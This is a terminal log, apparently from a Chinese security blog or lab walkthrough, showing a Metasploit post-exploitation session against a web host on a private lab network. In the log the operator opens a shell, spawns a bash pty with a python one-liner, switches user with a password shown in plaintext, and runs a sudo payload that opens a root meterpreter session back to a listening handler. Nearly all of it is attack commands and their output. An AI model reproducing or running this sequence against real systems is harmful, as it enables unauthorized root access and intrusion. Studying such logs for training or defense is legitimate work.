 meterpreter > shell
Process 37931 created.
Channel 6 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www@host123:/www/wwwroot/www.ddd4.com$ id
id
uid=1001(www) gid=1001(www) groups=1001(www)
www@host123:/www/wwwroot/www.ddd4.com$ su host123
su host123
Password: yanisy123
host123@host123:/www/wwwroot/www.ddd4.com$ sudo ./ddd4
sudo ./ddd4
[sudo] host123 的密码： yanisy123
[*] Sending stage (985320 bytes) to 192.168.0.122
[*] Meterpreter session 2 opened (192.168.0.109:13777 → 192.168.0.122:41958) at 2020-04-28 03:08:48 -0400
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux uid=1001, gid=1001, euid=1001, egid=1001 @ 192.168.0.122 192.168.0.109:13777 → 192.168.
2 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.168.0.122
关注安全技术
msf5 exploit(multi/handler) >